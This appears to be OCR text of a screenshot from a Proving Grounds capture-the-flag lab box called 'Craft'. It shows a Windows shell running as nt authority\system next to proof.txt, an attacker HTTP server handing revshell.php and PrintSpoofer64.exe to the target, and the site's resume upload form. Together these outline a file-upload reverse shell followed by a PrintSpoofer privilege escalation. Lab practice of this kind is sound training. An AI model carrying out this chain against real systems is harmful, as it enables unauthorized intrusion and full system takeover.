 tmux
tmux 84x45
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\Administrator\Desktop
07/13/2021  03:38 AM    <DIR>          .
07/13/2021  03:38 AM    <DIR>          ..
04/27/2024  09:59 AM                34 proof.txt
1 File(s)             34 bytes
2 Dir(s)  10,461,057,024 bytes free
C:\Users\Administrator\Desktop>
dynamo@parrot [20:05:39] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % ls
PrintSpoofer64.exe  revshell.php
dynamo@parrot [20:06:43] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
tmux 0:vpn 1:zsh 2:sudo 4:curl tun0: 192.168.45.216 | dynamo@parrot
Craft - Brave
Craft GitHub - jotyGill/macr GitHub - rmdavy/bado Online - Reverse Shel xampp index location GitHub - itm4n/PrintS
Not secure 192.168.189.169
8
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
Craft About Projects Join Us
Join our Team, Submit your resume !
Pick a file : Choose file No file chosen Upload
ADDRESS
4923 Market Street, Orlando FL
EMAIL
admin@craft.of
Copyright © CRAFT 2021